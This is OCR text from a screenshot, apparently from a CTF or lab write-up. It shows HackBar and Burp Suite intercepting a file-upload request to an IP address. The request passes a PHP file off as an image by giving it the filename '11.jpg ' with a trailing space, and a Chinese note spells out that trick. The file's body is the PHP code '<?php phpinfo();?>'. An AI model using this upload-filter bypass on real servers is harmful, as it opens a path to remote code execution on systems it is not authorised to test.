 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
103.119.3.46:8080
php
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://103.119.3.46:8080
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
File: 浏览... 11.jpg 提交查询
Burp Suite Professional v1.7.37 - Temporary Project - licensed to google
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts log4j2 RCE Passive Scan Client
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://103.119.3.46:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.119.3.46:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://103.119.3.46:8080/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------1161465211690
Content-Length: 209
-----------------------------1161465211690
Content-Disposition: form-data; name="file_upload"; filename="11.jpg "
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------1161465211690--
jpg后添加空格